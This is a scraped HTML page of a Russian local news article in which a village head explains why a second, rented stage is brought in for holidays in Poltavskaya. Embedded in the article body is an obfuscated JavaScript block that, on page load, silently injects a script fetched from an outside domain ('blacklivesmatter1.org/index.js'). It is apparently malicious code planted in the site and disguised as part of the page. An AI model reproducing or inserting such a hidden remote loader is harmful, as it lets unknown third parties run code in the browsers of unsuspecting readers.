	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/news/obshhestvo/56577-zachem-v-stanice-poltavskoj-nuzhny-dve-sceny/"
     title="Зачем в станице Полтавской нужны две сцены" data-id="56577"></div>

<div class="post-56577 post type-post status-publish format-standard has-post-thumbnail hentry category-obshhestvo tag-den-pobedy tag-den-rajona tag-poltavskaja tag-prazdnik tag-scena">
    <h1>Зачем в станице Полтавской нужны две сцены</h1><p>Владимир Побожий рассказал, почему в праздники привозят вторую площадку</p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            
            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/news/obshhestvo/" rel="category tag">Общество</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">29 июня 2020</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                    <img width="2560" height="1707" src="https://golos-pravda.ru/wp-content/uploads/2020/06/IMG_5987-scaled.jpg" class="attachment-full size-full wp-post-image" alt="Зачем в станице Полтавской нужны две сцены" decoding="async" fetchpriority="high" srcset="https://golos-pravda.ru/wp-content/uploads/2020/06/IMG_5987-scaled.jpg 2560w, https://golos-pravda.ru/wp-content/uploads/2020/06/IMG_5987-300x200.jpg 300w, https://golos-pravda.ru/wp-content/uploads/2020/06/IMG_5987-1024x683.jpg 1024w, https://golos-pravda.ru/wp-content/uploads/2020/06/IMG_5987-768x512.jpg 768w, https://golos-pravda.ru/wp-content/uploads/2020/06/IMG_5987-1536x1024.jpg 1536w, https://golos-pravda.ru/wp-content/uploads/2020/06/IMG_5987-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />                <div class="wp-caption-text">Фото из архива редакции</div>
                        </div>

    <div class="post__content post-56577 adson ">
        
<p>Многие полтавчане задаются вопросом: зачем на большие праздники, такие как День станицы, День Победы и День района, устанавливают привозную сцену. Ведь напротив кинотеатра имена Ковтюха уже такая установлена.</p>



<p>&#8212; <em>Она не совсем такая же. Наша площадка строилась частным лицом, ее основание не предназначено для большого количества людей и массивного оборудования, а крупные праздники всегда сопровождаются множеством артистов и профессиональной техникой.</em></p>



<p><em>Поэтому, чтобы обеспечить полную безопасность, нам приходится заказывать сцену из Краснодара. Удовольствие это недешевое, но мы не ставим под угрозу жизни людей</em>, &#8212; рассказал глава Полтавского сельского поселения <strong>Владимир Побожий</strong>.</p>



<p>Будет ли в этом году отмечаться День станицы &#8212; пока неизвестно. Все зависит от эпидемиологической ситуации в стране.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
            <div class="post__meta-tags d-flex flex-wrap">
            <p class="w-100">Темы:</p>
            <a href="https://golos-pravda.ru/tag/den-pobedy/" rel="tag">день победы</a><a href="https://golos-pravda.ru/tag/den-rajona/" rel="tag">день района</a><a href="https://golos-pravda.ru/tag/poltavskaja/" rel="tag">полтавская</a><a href="https://golos-pravda.ru/tag/prazdnik/" rel="tag">праздник</a><a href="https://golos-pravda.ru/tag/scena/" rel="tag">сцена</a>        </div>

    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="Зачем в станице Полтавской нужны две сцены"
             data-url="https://golos-pravda.ru/news/obshhestvo/56577-zachem-v-stanice-poltavskoj-nuzhny-dve-sceny/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/news/obshhestvo/56577-zachem-v-stanice-poltavskoj-nuzhny-dve-sceny/"
      },
      "headline" : "Зачем в станице Полтавской нужны две сцены",
      "author" : {
            "@type" : "Person",
            "name" : "Редакция Газеты"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2020-06-29 14:23",
      "dateModified" : "2020-06-29 14:23",
      "image" : "https://golos-pravda.ru/wp-content/uploads/2020/06/IMG_5987-scaled.jpg",
      "articleBody" : "Многие полтавчане задаются вопросом: зачем на большие праздники, такие как День станицы, День Победы и День района, устанавливают привозную сцену. Ведь напротив кинотеатра имена Ковтюха уже такая установлена.



- Она не совсем такая же. Наша площадка строилась частным лицом, ее основание не предназначено для большого количества людей и массивного оборудования, а крупные праздники всегда сопровождаются множеством артистов и профессиональной техникой.



Поэтому, чтобы обеспечить полную безопасность, нам приходится заказывать сцену из Краснодара. Удовольствие это недешевое, но мы не ставим под угрозу жизни людей, - рассказал глава Полтавского сельского поселения Владимир Побожий.



Будет ли в этом году отмечаться День станицы - пока неизвестно. Все зависит от эпидемиологической ситуации в стране.",
      "url" : "https://golos-pravda.ru/news/obshhestvo/56577-zachem-v-stanice-poltavskoj-nuzhny-dve-sceny/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["109434","109386","109275","109324","109306","109298","109152","109126","109067","109036","109055","109122","108971","108962","108865","108915","108908","108890","108867","108826","109102","108836","108816","108841","108761","108754","108718","108770","108763","108751","108715","108682","108673","108594","108634","108616","108609","108596","108602","108565","108538","108484","108510","108499","108476","108467","108441","108365","108395","108362","108357","108289","108338","108202","108185","108124","108115","108147","108137","108058","108008","107964","107883","107896","107865","107908","107835","107855","107843","107798","107783","107719","107715","107729","107722","107662","107580","107532","107460","107451","107477","107469","107358","107311","107235","107266","107277","107239","107194","107131","107103","107067","107061","107010","107045","107040","107031","107016","107008","107027","107024","107021","107013","107003","106994","106953","106918","106862","106848","106844","106832","106823","106802","106812","106809","106780","106774","106720","106719","106559","106609","106577","106565","106558","107121","106395","106388","106355","106386","106383","106373","106367","106295","106239","106234","106158","106211","106148","106193","106189","106171","106134","106130","106109","106088","106082","106062","106009","106040","106036","106033","106021","105898","105858","105822","105800","105823","105791","105770","105726","105684","105692","105683","105669","105662","105648","105588","105539","105542","105486","105477","105502","105497","105491","105468","105427","105399","105380","105344","105339","105325","105355","105309","105251","105244","105240","105235","105232","105229","105226","105219","105214","105206","105194","105174","105135","105151","105140","107071","105089","105058","105051","105046","105030","104994","104948","104933","104930","104911","104885","104861","104825","104789","104721","104687","104717","104695","104573","104564","104530","104553","104497","104508","104527","104499","104482","104416","104318","104294","104287","104262","104210","104202","104185","104196","104191","104180","104173","104137","104072","104063","103998","103976","104004","103958","103937","103843","103827","103866","103826","103758","103716","103710","103638","103625","103628","103575","103488","103428","103485","103430","103435","103417","103402","103310","103278","103246","103249","103238","103267","103260","103228","103226","103183","103138","103089","103040","103080","103069","103058","102987","102976","102930","102913","102845","102849","102819","102879","102866","102860","102857","102755","102719","102705","102695","102645","102625","102554","102557","98386","102524","102509","102470","102431","102296","102390","102379","102332","102275","102239","102233","102207","102213","102186","102183","102179","102173","102162","102147","102127","102122","102106","102103","102044","102013","102002","101965","101936","101906","101902","101883","101874","101834","101851","101792","101848","101763","101837","101818","101807","101800","101797","101775","101757","101736","101727","101712","101702","101695","101683","101676","101670","101667","101654","101632","101616","101608","101516","101603","101556","101577","101528","101515","101508","101480","101477","101460","101452","101447","101441","101438","101435","101417","101408","101405","101335","101283","101349","101368","101330","101333","101357","101352","101321","101286","101267","101262","101467","101240","101222","101219","101209","101198","101169","101150","101147","101138","101117","101108","101042","101064","101033","101010","100979","100999","100984","100967","100951","100949","100931","100913","100851","100882","100831","100792","100825","100824","100822","100786","100779","100771","100754","100741","100737","100724","100718","100685","100672","100668","100632","100660","100641","100651","100628","100586","100601","100593","100574","100565","100516","100508","100503","100474","100460","100449","100432","100429","100423","100407","100386","100382","100378","100330","100312","100291","100325","100321","100286","100297","100294","100272","100261","100243","100238","100228","100232","100216","100207","100199","100163","100160","100142","100096","100130","100076","100061","100017","99987","99980","99950","99929","99923","99918","99914","99911","99832","99897","99866","99862","99859","99856","99852","99752","99842","99811","99732","99749","99702","99674","99668","99646","99635","99623","99620","99590","99577","99570","99532","99464","99452","99422","99409","99399","99392","99382","99376","99371","99342","99316","99310","99264","99303","99257","99200","99283","99246","99277","99252","99237","99230","99192","99172","99149","99129","99086","99056","99050","99035","98928","98938","99002","98974","98905","98900","98886","98883","98860","98848","98808","98788","98774","98696","98737","98691","98724","98706","98687","98669","98681","98671","98665","98604","98594","98583","98536","98519","98518","98508","98466","98458","98455","98439","98430","98395","98351","98325","98306","98237","98229","98209","98195","98186","98180","98177","98075","98159","98135","98078","98067","98061","98046","98037","98023","97998","97986","97966","97955","97951","97948","97942","97939","97929","97915","97827","97894","97891","97882","97859","97863","97819","97793","97765","97735","97730","97698","97686","97644","97585","97567","97629","97627","97620","97569","97577","97547","97534","97521","97496","97477","97484","97474","97467","97461","97430","97448","97436","97402","97399","97377","97325","97374","97361","97357","97315","97288","97276","97254","97243","97233","97216","97200","97189","97186","97149","97002","97067","97050","97118","97038","97044","97039","97020","97011","96971","96947","96963","96959","96900","96897","96885","96869","96777","96867","96864","96852","96769","96840","96836","96787","96816","96809","96766","96748","96737","96726","96711","96676","96636","96553","96598","96602","96531","96591","96570","96540","96521","96498","96470","96445","96458","96428","96418","96413","96350","96340","96313","96296","96158","96281","96263","96145","96209","96133","96074","96069","96063","96004","95925","95915","95895","95850","95839","95793","95757","95695","95606","95594","95569","95561","95543","95509","95490","95485","95465","95402","95455","95447","95453","95432","95423","95413","95401","95350","95337","95345","95332","95317","95301","95287","95283","95279","95271","95258","95192","95185","95150","95156","95123","95045","95068","95099","95065","95093","95074","95047","95010","95006","94998","94993","94978","94974","94956","94947","94944","94938","94911","94892","94854","94843","94827","94802","94797","94775","94772","94754","94761","94713","94718","94679","94668","94624","94612","94634","94578","94548","94531","94527","94499","94399","94456","94433","94425","94412","94406","94348","94340","94330","94318","94268","94277","94271","94255","94236","94192","94167","94145","94130","94027","94107","94099","94069","94081","94052","93971","93952","93915","93882","93871","93865","93799","93791","93774","93751","93707","93652","93720","93657","93717","93694","93691","93698","93669","93665","93649","93646","93609","93596","93592","93557","93551","93532","93518","93490","93477","93473","93461","93450","93380","93436","93427","93412","93409","93369","93292","93278","93253","93247","93206","93215","93211","93185","93155","93150","93148","93135","93091","93131","93118","93104","93100","93070","93060","93022","92999","93004","92991","92981","92969","92948","92917","92918","92866","92870","92875","92859","92771","92841","92780","92837","92737","92834","92829","92803","92792","92774","92787","92784","92761","92738","92733","92716","92696","92679","92647","92642","92622","92619","92589","92593","92585","92546","92536","92531","92528","92516","92511","92284","92494","92487","92289","92479","92472","92467","92470","92458","92460","92455","92452","92445","92443","92430","92387","92427","92401","92404","92395","92391","92371","92367","92362","92346","92342","92338","92335","92321","92305","92303","92307","92310","92297","92301","92260","92253","92234","92211","92204","92200","92197","92137","92184","92178","92153","92140","92122","92129","92118","92115","92110","92107","92092","92090","92034","92065","92073","92054","92066","92058","92036","92010","91994","92001","91979","91965","91924","91915","91897","91877","91869","91861","91856","91804","91844","91839","91760","91834","91815","91823","91807","91763","91747","91736","91726","91723","91699","91687","91652","91675","91660","91642","91641","91626","91635","91620","91604","91600","91572","91569","91477","91562","91465","91523","91535","91545","91479","91451","91426","91445","91409","91405","91382","91389","91362","91337","91352","91322","91333","91315","91281","91272","91243","91248","91196","91236","91226","91199","91219","91176","91182","91172","91168","91157","91144","91136","91131","91098","91086","91074","91037","91025","91016","90928","91010","91001","90990","90981","90956","90941","90922","90918","90897","90883","90832","90847","90843","90822","90819","90809","90802","90769","90752","90741","90728","90721","90689","90676","90663","90578","90658","90595","90626","90623","90588","90581","90570","90539","90534","90530","90516","90507","90502","90490","90488","90481","90475","90462","90455","90427","90385","90445","90362","90440","90709","90336","90391","90435","90380","90707","90395","90377","90418","90424","90343","90329","90332","90315","90300","90291","90292","90270","90267","90261","90705","90251","90236","90234","90231","90221","90224","90214","90210","90187","90703","90182","90163","90085","90160","90148","90142","90153","90701","90126","90114","90121","90111","90100","90093","90073","90060","90049","90042","90031","90025","90027","89984","89948","89945","89952","89897","89939","89942","89933","89929","89917","89911","89900","89903","89886","89894","89876","89856","89851","89832","89847","89844","89839","89826","89824","89815","89812","89795","89807","89771","89769","89763","89751","89737","89730","89642","89723","89713","89613","89611","89576","89568","89538","89522","89496","89505","89493","89487","89430","89427","89412","89404","89372","89373","89368","89363","89361","89319","89346","89342","89334","89325","89307","89303","89288","89283","89277","89273","89265","89264","89246","89250","89243","89241","89230","89208","89209","89193","89187","89161","89164","89150","89995","89133","89130","89088","89125","89072","89117","89115","89079","89076","89069","88996","89053","89041","89047","89014","89009","88978","88969","88898","88875","88858","88850","88841","88838","88776","88831","88781","88827","88820","88815","88775","88809","88802","88783","88763","88771","88748","88727","88736","88719","88674","88666","88652","88588","88583","88571","88572","88567","88563","88559","88556","88546","88540","88534","88484","88537","88493","88528","88518","88515","88512","88503","88499","88463","88480","88465","88452","88449","88447","88436","88432","88427","88415","88398","88389","88380","88375","88357","88354","88351","88346","88343","88328","88325","88279","88309","88276","88263","88249","88240","88235","88192","88181","88171","88165","88163","88160","88151","88147","88141","88136","88125","88113","88103","88089","88085","88076","88077","88066","88045","88042","88010","87990","87980","87958","87941","87908","87901","87818","87823","87806","87767","87741","87717","87711","87692","87683","87670","87666","87653","87649","87624","87617","87609","87594","87587","87584","87570","87553","87538","87530","87526","87523","87494","87487","87483","87445","87345","87383","87354","87326","87323","87274","87257","87243","87237","87233","87190","87223","87216","87192","87195","87168","87151","87147","87130","87116","87105","87102","87077","87070","87060","87036","86965","86950","86937","86934","86922","102142","86903","86899","86906","86887","86851","86850","86837","86832","86829","86821","86809","86806","86776","86803","86798","86795","86778","86780","86767","86746","86721","86718","86715","86708","86685","86682","86662","86643","86638","86634","86630","86586","86620","86583","86615","86592","86610","86588","86567","86559","86504","86488","86472","86463","86452","86435","86424","86390","86362","86354","86351","86339","86314","86288","86297","86285","86270","86250","86226","86229","86205","86200","86197","86190","86168","86159","86156","86152","86114","86147","86129","86103","86093","86081","86025","86037","86017","86006","85991","85982","85973","85959","85948","85944","85931","85932","85912","85900","85893","85871","85861","85841","85830","85811","85805","85793","85762","85750","85747","85744","85731","85727","85719","85711","85705","85692","85689","85632","85659","85679","85670","85662","85623","85624","85613","85608","85606","85588","85576","85584","85526","85451","85448","85444","85421","85417","85399","85393","85361","85359","85354","85347","85340","85332","85324","85322","85287","85315","85289","85255","85250","85228","85231","85208","85206","85199","85193","85188","85180","85173","85170","85159","85126","85123","85119","85111","85108","85099","85094","85090","85083","85078","85070","85067","85061","85055","85047","85031","85028","85025","85021","85018","85010","85001","84991","84985","84973","84970","84965","84956","84951","84947","84940","84912","84909","84887","84884","84876","84872","84865","84853","84842","84835","84832","84826","84823","84820","84816","84812","84806","84799","84803","84790","84781","84769","84764","84758","84753","84738","84727","84710","84702","84696","84691","84686","84671","84668","84656","84652","84639","84636","84628","84614","84607","84602","84598","84586","84554","84550","84565","84559","84546","84520","84518","84515","84509","84500","84493","84427","84416","84413","84409","84402","84386","84398","84352","84381","84378","84356","84367","84329","84326","84323","84268","84160","84149","84138","84142","84135","84121","84116","84102","84098","84092","84083","84071","84053","84035","84032","84027","84022","84020","83937","83991","83989","83961","83951","83945","83942","83920","83928","83800","83910","83907","83901","83896","83892","83880","83868","83849","83855","83845","83841","83836","83826","83822","83803","83794","83783","83767","83744","83760","83752","83736","83729","83726","83723","83711","83705","83701","83657","83653","83637","83597","83588","83576","83567","83561","83555","83552","83548","83544","83536","83529","83533","83434","83523","83484","83468","83425","83451","83460","83416","83449","83426","83409","83403","83400","83389","83393","83364","83350","83346","83326","83323","83316","83300","83309","83213","83297","83294","83285","83279","83272","83230","83247","83236","83225","83233","83212","83208","83206","83192","83177","83171","83168","83157","83145","83132","83115","83099","83090","83075","83043","83032","83007","83001","82997","82995","82990","82958","82947","82975","82929","82961","82921","82924","82944","82943","82917","82914","82911","82896","82889","82881","82870","82866","82863","82855","82851","82841","82838","82829","82795","82787","82777","82780","82769","82744","82727","82717","82709","82698","82691","82696","82685","82681","82665","82662","82637","82635","82627","82618","82605","82594","82597","82581","82587","82578","82568","82562","82471","82467","82461","82453","82447","82440","82435","82458","82426","82422","82410","82404","82397","82389","82387","82376","82370","82367","82364","82361","82344","82330","82340","82338","82334","82324","82314","82309","82304","82318","82299","82296","82293","82291","82284","82280","82274","82261","82258","82255","82249","82244","82220","82218","82215","82208","82198","82197","82193","82187","82156","82134","82128","82131","82103","82098","82081","81941","81929","81926","81921","81911","81908","81889","81882","81878","81868","81860","81857","81843","81832","81829","81826","81820","81813","81805","81784","81781","81756","81742","81739","81733","81713","81696","81692","81662","81659","81650","81647","81630","81625","81615","81604","81598","81592","81589","81573","81580","81575","81567","81562","81558","81556","81537","81525","81517","81496","81499","81492","81485","81460","81458","81383","81379","81374","81367","81319","81312","81305","81244","81254","81194","81249","81187","81246","81211","81204","81201","81196","81183","81175","81172","81169","81162","81156","81146","81143","81127","81134","81119","81106","81100","81096","81091","81085","81088","81074","81077","81060","81050","81040","81037","81023","81008","81006","80999","80991","80979","80987","80975","80952","80961","80933","80956","80936","80917","80913","80910","80907","80893","80875","80868","80873","80859","80843","80838","80835","80821","80816","80813","80784","80781","80778","80775","80769","80766","80757","80748","80751","80732","80726","80641","80627","80634","80624","80619","80603","80596","80600","80578","80574","80566","80561","80510","80492","80486","80489","80482","80479","80470","80463","80456","80447","80442","80432","80429","80424","80420","80409","80407","80401","80382","80377","80368","80397","80342","80341","80332","80323","80319","80316","80307","80299","80291","80275","80243","80257","80234","80223","80227","80204","80210","80207","80195","80180","80166","80152","80144","80140","80134","80127","80124","80114","80041","80107","80093","80074","80037","80050","80033","80027","80019","79997","80006","79990","79986","79980","79974","79951","79935","79931","79927","79917","79902","79891","79887","79841","79834","79828","79823","79802","79807","79801","79787","79781","79774","79770","79765","79758","79750","79744","79736","79729","79719","79716","79707","79702","79699","79695","79690","79671","79668","79641","79613","79604","79601","79595","79589","79586","79582","79577","79568","79557","79560","79554","79551","79545","79489","79535","79532","79519","79500","79497","79492","79479","79476","79470","79467","79458","79436","79427","79399","79389","79380","79377","79358","79345","79343","79339","79336","79324","79304","79273","79308","79263","79243","79238","79234","79218","79198","79201","79195","79187","79180","79169","79163","79159","79152","79149","79145","79132","79122","79119","79110","79083","79076","79072","79069","79054","79047","79044","79018","79020","79011","78982","79005","79001","78998","78994","78991","78988","78979","78976","78962","78956","78953","78943","78940","78935","78925","78915","78912","78871","78864","78840","78820","78816","78801","78799","78796","78790","78778","78772","78728","78712","78710","78706","78676","78661","78612","78608","78585","78617","78572","78564","78561","78554","78527","78523","78508","78499","78451","78426","78412","78413","78409","78378","78314","78306","78275","78253","78251","78245","78239","78234","78230","78226","78222","78218","78211","78208","78201","78197","78194","78181","78135","78170","78161","78145","78124","78121","78113","78104","78101","78084","78077","78070","78074","78053","78048","78026","78023","78019","78012","78005","77999","77996","77991","77941","77979","77970","77955","77956","77934","77931","77925","77920","77901","77892","77889","77873","77866","77851","77847","77841","77834","77822","77824","77820","77774","77802","77796","77792","77785","77777","77767","77759","77751","77743","77730","77724","77711","77702","77689","77674","77666","77643","77619","77638","77634","77631","77626","77625","77615","77602","77601","77581","77578","77576","77479","77446","77425","77423","77395","77414","77391","77409","77353","77351","77342","77336","77328","77301","77299","77296","77294","77291","77267","77259","77240","77233","77236","77231","77222","77218","77210","77204","77197","77190","77184","77156","77160","77154","77126","77122","77119","77116","77113","77109","77084","77043","77054","77051","77040","77037","77033","77022","77005","77002","76984","76981","76970","76967","76946","76931","76916","76914","76907","76901","76879","76868","76862","76859","76854","76840","76817","76798","76788","76779","76776","76769","76747","76751","76741","76729","76725","76708","76710","76705","76696","76689","76686","76674","76632","76629","76608","76588","76581","76576","76562","76542","76558","76553","76546","76548","76535","76506","76499","76496","76492","76471","76461","76453","76447","76436","76427","76425","76422","76413","76396","76388","76363","76350","76337","76342","76329","76287","76278","76248","76244","76238","76235","76231","76189","76107","76151","76120","76101","76092","76084","76067","76064","76016","76009","76000","75978","75966","75962","75954","75951","75937","75942","75938","75926","75916","75917","75894","75846","75841","75813","75807","75804","75796","75788","75772","75768","75775","75759","75758","75748","75725","75722","75719","75710","75697","75691","75688","75679","75675","75663","75653","75646","75633","75625","75616","75605","75590","75580","75570","75561","75540","75528","75516","75526","75507","75502","75485","75472","75463","75451","75452","75444","75443","75425","75415","75400","75393","75387","75373","75358","75346","75342","75337","75329","75324","75321","75315","75304","75291","75244","75211","75208","75205","75259","75202","75218","75219","75195","75187","75190","75171","75169","75157","75138","75134","75119","75129","75124","75075","75062","75060","75043","75033",